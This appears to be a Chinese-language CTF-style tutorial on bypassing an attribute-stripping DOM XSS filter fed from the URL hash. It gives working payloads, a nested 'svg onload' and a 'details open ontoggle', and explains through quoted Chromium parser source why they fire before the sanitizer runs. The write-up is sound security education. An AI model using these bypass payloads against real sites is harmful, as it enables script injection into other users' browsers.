经过了xss-labs的练习后相信你对xss的简单绕过原理已经有了一定的理解。今天我们来看一个例子,来自2016年三个白帽平台的一道XSS题目,通过对这道XSS的绕过我们会对DOM型XSS有一个更加深入的理解。
先来复习一下在基础篇提到过的DOM型注入案例:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" type="text/css" href="index.css">
<title>aaa</title>
</head>
<body>
<h1 id="1">try dom xss in hash</h1>
</body>
<script>
//获取hash字段#后边的字符
const data = decodeURIComponent(location.hash.substr(1));
//创建root为div块
const root = document.createElement('div');
//使用innterHTML插入data,插入从hash字段输入的字符串
root.innerHTML = data;
//模拟XSS过滤机制
for(let el of root.querySelectorAll('*')){
for(let attr of el.attributes){
el.removeAttribute(attr.name);
}
}
document.body.appendChild(root);
</script>
</html>
我们当时给出的payload是:

http://127.0.0.1/aaa/#<img 1 scr=1 3 οnerrοr=alert(1) 5 6 7 8 9>
其绕过原理是这段代码的过滤函数写的并不到位。首先因为·nnerhtml插入标签的方式过滤了<script>标签。我们只好使用不含sctipt标签的payload。题目中的过滤思路就是通过循环,对我们的输入参数的标签进行属性删除。可是在写循环代码的时候在循环体内部直接对索引过的元素进行删除。
由于索引前推,每一次循环都会有下一次的元素被保留下来。造成偶数位属性无法删除。利用这一点,我们轻松的逃逸出了过滤机制的限制。
而今天的主角就是它的升级版:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<h1 id="1">try dom xss in hash</h1>
</body>
<script>
const data = decodeURIComponent(location.hash.substr(1));;
const root = document.createElement('div');
root.innerHTML = data;
// 这里模拟了XSS过滤的过程,方法是移除所有属性 - 终极删除
for (let el of root.querySelectorAll('*')) {
//定义属性数组
let attrs = [];
//循环取出所有属性
for (let attr of el.attributes) {
attrs.push(attr.name);
}
//循环删除属性,取出与删除分离,且有数组中转存储信息。删除十分到位
for (let name of attrs) {
el.removeAttribute(name);
}
}
document.body.appendChild(root);
</script>
</html>
这下我们再来测试它的过滤性能:
http://127.0.0.1/aaa/#<img 1 2 3 4 5 6 7 8 9>
被过滤掉了,照目前的程序思路来看,这次,注定要被防御住了。我们的payload不可能不用任何属性实现JS弹窗。
其实,是有解决方案的,我们如果可以让我们插入的payload在执行for循环被过滤之前被执行。是否可以解决这个问题呢?
1. SVG 劫持JS执行
说这个之前我们需要先了解关于DOM树的概念以及构建过程。
1.1 DOM树的概念与构建过程
1.1.1 什么是DOM树?
DOM 是文档对象化模型(Document Object Model)的简称。DOM Tree 是指通过 DOM 将 HTML 页面进行解析,并生成的 HTML tree 树状结构和对应访问方法。借助DOM Tree,我们能直接而且简易的操作HTML页面上的每个标记内容
DOM技术被Internet Explorer 5.0及以上版本的浏览器所支持,它采取一种非常直观且一致的方式将HTML文档进行模型化处理,并借此提供访问、导航和操作页面的简易编程接口。通过DOM技术,我们不仅能够访问和更新页面的内容及结构,而且还能操纵文档的风格样式。DOM由W3C组织所倡导,这样,大多数浏览器都将最终支持这项技术。
在JS中的定义如下:
DOM 是 JavaScript 操作网页的接口,全称为“文档对象模型”(Document Object Model)。它的作用是将网页转为一个 JavaScript 对象,从而可以用脚本进行各种操作(比如增删内容)。
浏览器会根据 DOM 模型,将结构化文档(比如 HTML 和 XML)解析成一系列的节点,再由这些节点组成一个树状结构(DOM Tree)。所有的节点和最终的树状结构,都有规范的对外接口。
DOM 只是一个接口规范,可以用各种语言实现。所以严格地说,DOM 不是 JavaScript 语法的一部分,但是 DOM 操作是 JavaScript 最常见的任务,离开了 DOM,JavaScript 就无法控制网页。另一方面,JavaScript 也是最常用于 DOM 操作的语言。后面介绍的就是 JavaScript 对 DOM 标准的实现和用法。
1.1.2 DOM树的构建过程

我们知道JS是通过DOM接口来操作文档的,而HTML文档也是用DOM树来表示。所以在浏览器的渲染过程中,我们最关注的就是DOM树是如何构建的。
解析一份文档时,先由标记生成器做词法分析,将读入的字符转化为不同类型的Token,然后将Token传递给树构造器处理;接着标识识别器继续接收字符转换为Token,如此循环。实际上对于很多其他语言,词法分析全部完成后才会进行语法分析(树构造器完成的内容),但由于HTML的特殊性,树构造器工作的时候有可能会修改文档的内容,因此这个过程需要循环处理。
在树构建过程中,遇到不同的Token有不同的处理方式。具体的判断是在HTMLTreeBuilder::ProcessToken(AtomicHTMLToken* token)中进行的。AtomicHTMLToken是代表Token的数据结构,包含了确定Token类型的字段,确定Token名字的字段等等。Token类型共有7种,kStartTag代表开标签,kEndTag代表闭标签,kCharacter代表标签内的文本。所以一个<script>alert(1)</script>会被解析成3个不同种类的Token,分别是kStartTag、kCharacter和kEndTag
在处理Token的时候,还会用到HTMLElementStack,一个栈的结构。当解析器遇到开标签时,会创建相应元素并附加到其父节点,然后将token和元素构成的Item压入该栈。遇到一个闭标签的时候,就会一直弹出栈直到遇到对应元素构成的item为止,这也是一个处理文档异常的办法。比如<div><p>1</div>会被浏览器正确识别成<div><p>1</p></div>正是借助了栈的能力。
而当处理script的闭标签时,除了弹出相应item,还会暂停当前的DOM树构建,进入JS的执行环境。换句话说,在文档中的script标签会阻塞DOM的构造。JS环境里对DOM操作又会导致回流,为DOM树构造造成额外影响。
也就是说因为JS可以操作DOM对象的缘故,在JS运行时经常对现有的DOM结构进行更改。所以索性在运行JS的时候,浏览器会阻塞DOM树的构造。
1.2 探究img失败的原因
我们从表象上看,确实时被过滤了标签属性。我们需要注释掉过滤器,在script标签末尾打上断点,详细的看一看,究竟是为何被过滤的。(到这一步建议更换浏览器,不同的浏览器实现的效果不太一样)
<img src=5 onerror='alert(1)'>

运行测试:

那么很明显,alert(1)是在页面上script标签中的代码全部执行完毕以后才被调用的。这里涉及到浏览器渲染的另外一部分内容: 在DOM树构建完成以后,就会触发DOMContentLoaded事件,接着加载脚本、图片等外部文件,全部加载完成之后触发load事件。
同时,上文已经提到了,页面的JS执行是会阻塞DOM树构建的。所以总的来说,在script标签内的JS执行完毕以后,DOM树才会构建完成,接着才会加载图片,然后发现加载内容出错才会触发error事件。
在页面上添加如下JS代码来印证我们的推断:
window.addEventListener("DOMContentLoaded", (event) => {
console.log('DOMContentLoaded')
});
window.addEventListener("load", (event) => {
console.log('load')
});
这里的payload也不要用弹窗了,改为console.log("xss inject")查看效果:

那么失败的原因也很明显了,由于js阻塞dom树,一直到js语句执行结束后,才可以引入img,此时img的属性已经被过滤器过滤掉了。故无法生效。
1.3 svg标签劫持innerhtml
先给大家看看payload
<svg><svg onload=alert(1)>
火狐浏览器又一次保护了我们!火狐浏览器的执行模式并非我们svg预想的那样,而是继续将标签给下面的循环进行过滤。

我们切换到edge浏览器进行测试:

edge执行成功。我们先来按照参考文档的解释,解释一下为什么双写了svg之后可以绕过这里的检测机制:
上文提到了一个叫HTMLElementStack的结构用来帮助构建DOM树,它有多个出栈函数。其中,除了PopAll以外,大部分出栈函数最终会调用到PopCommon函数。这两个函数代码如下:
void HTMLElementStack::PopAll() {
root_node_ = nullptr;
head_element_ = nullptr;
body_element_ = nullptr;
stack_depth_ = 0;
while (top_) {
Node& node = *TopNode();
auto* element = DynamicTo<Element>(node);
if (element) {
element->FinishParsingChildren();
if (auto* select = DynamicTo<HTMLSelectElement>(node))
select->SetBlocksFormSubmission(true);
}
top_ = top_->ReleaseNext();
}
}
void HTMLElementStack::PopCommon() {
DCHECK(!TopStackItem()->HasTagName(html_names::kHTMLTag));
DCHECK(!TopStackItem()->HasTagName(html_names::kHeadTag) || !head_element_);
DCHECK(!TopStackItem()->HasTagName(html_names::kBodyTag) || !body_element_);
Top()->FinishParsingChildren();
top_ = top_->ReleaseNext();
stack_depth_--;
}
当我们没有正确闭合标签的时候,如<svg><svg>,就可能调用到PopAll来清理;而正确闭合的标签就可能调用到其他出栈函数并调用到PopCommon。这两个函数有一个共同点,都会调用栈中元素的FinishParsingChildren函数。这个函数用于处理子节点解析完毕以后的工作。因此,我们可以查看svg标签对应的元素类的这个函数。
void SVGSVGElement::FinishParsingChildren() {
SVGGraphicsElement::FinishParsingChildren();
// The outermost SVGSVGElement SVGLoad event is fired through
// LocalDOMWindow::dispatchWindowLoadEvent.
if (IsOutermostSVGSVGElement())
return;
// finishParsingChildren() is called when the close tag is reached for an
// element (e.g. </svg>) we send SVGLoad events here if we can, otherwise
// they'll be sent when any required loads finish
SendSVGLoadEventIfPossible();
}
这里有一个非常明显的判断IsOutermostSVGSVGElement,如果是最外层的svg则直接返回。注释也告诉我们了,最外层svg的load事件由LocalDOMWindow::dispatchWindowLoadEvent触发;而其他svg的load事件则在达到结束标记的时候触发。所以我们跟进SendSVGLoadEventIfPossible进一步查看。
bool SVGElement::SendSVGLoadEventIfPossible() {
if (!HaveLoadedRequiredResources())
return false;
if ((IsStructurallyExternal() || IsA<SVGSVGElement>(*this)) &&
HasLoadListener(this))
DispatchEvent(*Event::Create(event_type_names::kLoad));
return true;
}
#先决条件 在于svg不能最外层 onload 必须保证不是最外层
这个函数是继承自父类SVGElement的,可以看到代码中的DispatchEvent(*Event::Create(event_type_names::kLoad));确实触发了load事件,而前面的判断只要满足是svg元素以及对load事件编写了相关代码即可,也就是说在这里执行了我们写的onload=alert(1)的代码。
实例:我们将过滤代码注释掉,添加相关的payload进行测试
源码添加进去以下内容:
window.addEventListener("DOMContentLoaded", (event) => {
console.log('DOMContentLoaded')
});
window.addEventListener("load", (event) => {
console.log('load')
});
payload:
<svg onload=console.log("svg0")><svg onload=console.log("svg1")><svg onload=console.log("svg2")>
效果:

可以看到结果不出所料,最内层的svg先触发,然后再到下一层,而且是在DOM树构建完成以前就触发了相关事件;最外层的svg则得等到DOM树构建完成才能触发。
当页面为root.innerHtml赋值的时候浏览器进入DOM树构建过程;在这个过程中会触发非最外层svg标签的load事件,最终成功执行代码。所以,过滤器执行的时间点在这之后,无法影响我们的payload。
2. details标签 特定条件下劫持JS执行
对于这里的payload有:
<details open ontoggle=alert(1)>
但是这个payload的成功率并不高,有时执行不了。
2.1 事件触发流程
首先触发代码的点是在DispatchPendingEvent函数里
void HTMLDetailsElement::DispatchPendingEvent(
const AttributeModificationReason reason) {
if (reason == AttributeModificationReason::kByParser)
GetDocument().SetToggleDuringParsing(true);
DispatchEvent(*Event::Create(event_type_names::kToggle));
if (reason == AttributeModificationReason::kByParser)
GetDocument().SetToggleDuringParsing(false);
}
而这个函数是在ParseAttribute被调用的
void HTMLDetailsElement::ParseAttribute(
const AttributeModificationParams& params) {
if (params.name == html_names::kOpenAttr) {
bool old_value = is_open_;
is_open_ = !params.new_value.IsNull();
if (is_open_ == old_value)
return;
// Dispatch toggle event asynchronously.
pending_event_ = PostCancellableTask(
*GetDocument().GetTaskRunner(TaskType::kDOMManipulation), FROM_HERE,
WTF::Bind(&HTMLDetailsElement::DispatchPendingEvent,
WrapPersistent(this), params.reason));
....
return;
}
HTMLElement::ParseAttribute(params);
}
ParseAttribute正是在解析文档处理标签属性的时候被调用的。注释也写到了,分发toggle事件的操作是异步的。可以看到下面的代码是通过PostCancellableTask来进行回调触发的,并且传递了一个TaskRunner。
TaskHandle PostCancellableTask(base::SequencedTaskRunner& task_runner,
const base::Location& location,
base::OnceClosure task) {
DCHECK(task_runner.RunsTasksInCurrentSequence());
scoped_refptr<TaskHandle::Runner> runner =
base::AdoptRef(new TaskHandle::Runner(std::move(task)));
task_runner.PostTask(location,
WTF::Bind(&TaskHandle::Runner::Run, runner->AsWeakPtr(),
TaskHandle(runner)));
return TaskHandle(runner);
}
跟进PostCancellableTask的代码则会发现,回调函数(被封装成task)正是通过传递的TaskRunner去派遣执行。
清楚调用流程以后,就可以思考,为什么无法触发这个事件呢?最大的可能性,就是在任务交给TaskRunner以后又被取消了。因为是异步调用,而且PostCancellableTask这个函数名也暗示了这一点。
2.2 实例
我们直接将payload写入:

与之前一样我们的标签被过滤掉了,我们尝试将过滤器延时执行:
const data = decodeURIComponent(location.hash.substr(1));;
const root = document.createElement('div');
root.innerHTML = data;
setTimeout( () => {
for (let el of root.querySelectorAll('*')) {
let attrs = [];
for (let attr of el.attributes) {
attrs.push(attr.name);
}
for (let name of attrs) {
el.removeAttribute(name);
}
}
document.body.appendChild(root)
} , 2000)

执行成功。标签明明被过滤掉了,可是又被执行了,这是为什么呢?
因为details标签的toggle事件是异步触发的,虽然删除了对应的属性,但是在删除之前,异步起动的进程已经执行完毕,便可以弹窗。之前不能弹窗是因为执行速度过快,导致异步进程被中途取消掉故无法执行。
我们可以用下面的代码来验证:
const data = decodeURIComponent(location.hash.substr(1));;
const root = document.createElement('div');
root.innerHTML = data;
let details = root.querySelector("details")
root.removeChild(details)
for (let el of root.querySelectorAll('*')) {
let attrs = [];
for (let attr of el.attributes) {
attrs.push(attr.name);
}
for (let name of attrs) {
el.removeAttribute(name);
}
}
依旧成功:

可以看到,即使标签移除了,启动的异步任务还是会执行完毕。但是还是之前的问题,异步任务和过滤程序哪一个先来,这就说不定了。所以这样的方案,成功率很低。
